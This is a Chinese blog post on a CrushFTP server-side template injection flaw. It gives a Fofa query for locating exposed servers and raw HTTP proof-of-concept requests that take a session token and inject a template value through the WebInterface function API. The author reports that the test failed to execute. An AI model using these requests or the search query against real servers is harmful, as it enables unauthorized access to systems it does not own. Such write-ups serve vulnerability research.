漏洞描述
由于CrushFTP存在服务器端模板注入漏洞,未经身份验证的远程攻击者可以逃避虚拟文件系统(VFS)沙箱,绕过身份验证获得管理访问权限,泄露敏感信息或执行代码。
Fofa: server="CrushFTP" || header="/WebInterface/login.html" || banner="/WebInterface/login.html" || header="/WebInterface/w3c/p3p.xml" || banner="/WebInterface/w3c/p3p.xml" || title="CrushFTP"
POC:
先访问对带有WebInterface的任何页面执行未经身份验证的请求来获取此用户的会话令牌
GET /WebInterface/ HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Connection: close
然后在访问由ServerSessionAJAX实现的API
POST /WebInterface/function/?c2f=mq0f&command=zip&path=%7Bhostname%7D&names=/a HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Connection: close
Cookie: CrushAuth=1714198953639_6IT8tgJ29xkHwuWVLshEAZmmCGmq0f; currentAuth=mq0f
Content-Length: 0
漏洞复现:
在fofa中搜索资产,有4万多条数据匹配
访问目标站点,使用burp抓包

对数据包进行修改,获取CrushAuth

其中path不管输入什么命令,都没有被执行,而是直接打印输出,服务器可能已经对输入进行了处理,将特定的字符或模式视为了文本而非代码,从而避免了模板注入
标签:xml,服务器端,image,Accept,application,WebInterface,模板,CrushFTP From: https://www.cnblogs.com/LeouMaster/p/18196869